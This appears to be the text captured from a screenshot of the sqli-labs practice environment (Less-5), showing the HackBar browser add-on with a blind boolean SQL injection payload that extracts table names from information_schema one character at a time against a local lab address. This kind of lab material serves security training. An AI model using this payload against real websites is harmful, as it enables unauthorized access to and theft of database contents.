 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))>102-- ' LIMIT 0,1
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.110/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))>102-- #
Split URL